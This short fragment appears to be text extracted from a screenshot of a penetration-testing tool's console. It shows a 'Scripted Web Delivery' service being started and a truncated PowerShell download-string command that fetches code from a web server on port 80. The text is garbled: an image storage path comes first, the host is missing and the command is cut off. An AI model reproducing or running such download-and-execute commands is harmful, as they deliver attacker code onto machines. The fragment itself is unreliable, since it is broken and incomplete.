 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
ownloadstring('http: :80/a'))"
Ok